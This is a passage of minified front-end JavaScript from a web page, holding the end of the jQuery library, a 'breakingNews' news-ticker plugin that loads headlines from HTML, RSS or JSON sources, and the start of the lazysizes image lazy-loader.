qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var 